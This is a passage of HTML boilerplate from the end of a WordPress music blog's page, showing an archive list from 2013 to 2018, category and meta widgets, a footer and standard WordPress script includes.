	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="https://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="https://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="https://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
